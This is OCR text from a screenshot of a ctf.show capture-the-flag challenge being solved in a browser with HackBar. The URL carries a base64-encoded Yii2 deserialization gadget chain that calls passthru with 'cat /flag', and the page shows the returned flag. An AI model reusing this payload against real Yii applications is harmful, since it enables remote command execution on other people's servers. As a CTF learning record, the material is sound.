 幻影旅团
ctf.show
193dccc2-f68f-4
ctfshow 反序列化
(30条消息) CTFsh
(30条消息) CTFSH
passthru - 搜索
php PHP: passthru -
不安全 193dccc2-f68f-4ecf-821d-db914294ce65.challenge.ctf.show/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6...
应用 CTF 学习 搜素引擎 CTF工具网 CTF大佬博客 (3条消息) CSDN -... Join GitHub · GitH... 挖洞 幻影旅团 HGAME 2022 阅读清单
ctfshow{a08afb8a-7886-4efb-b9f0-559467df23f7} An internal server error occurred.
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://193dccc2-f68f-4ecf-821d-db914294ce65.challenge.ctf.show/index.php?
r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKg
Bmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6ODoicGFzc3RocnUiO3M6MjoiaWQiO3M6OToiY2F0IC9mbGF
nIjt9aToxO3M6MzoicnVuIjt9fX19